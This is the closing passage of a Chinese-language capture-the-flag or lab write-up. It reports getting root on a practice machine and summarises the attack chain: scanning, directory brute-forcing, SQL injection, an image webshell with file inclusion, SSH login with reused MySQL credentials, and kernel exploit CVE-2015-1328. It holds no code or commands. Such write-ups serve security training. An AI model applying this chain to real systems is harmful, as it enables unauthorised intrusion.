
成功提权到 root
这里的提权我本来还想尝试 udf 提权的,但是它的 phpmyadmin 的后台我登录不进去。应该是机器在 mysql 的配置文件做了一些安全配置,这里没办法登陆,所以就没有进行
总结
- 我们首先对机器进行了 nmap 的基本扫描,在扫描的信息中发现 22,80 端口是暴露的,我们首先对 web 页面进行渗透测试。
- web 首页他就告诉我们存在 sql 注入,但是我们不知道过滤规则。进行了目录爆破,在爆破出来的文件目录中发现了 test 文件有一个 file 参数,指定文件和路径可以查看源码信息。
- 对 index.php 页面进行代码审计,成功利用 sql 注入,登陆进入系统。对 panel 进行代码审计,发现了一个文件包含漏洞,通过上传图片马与文件包含的结合利用成功获得系统立足点
- 提权操作
- 通过对 phpmy 目录信息的查看,我们发现了 mysql 数据库的用户名和密码信息,进行 ssh 撞库提权到了 root
- 通过对内核漏洞 CVE-2015-1328 的利用成功提权到 root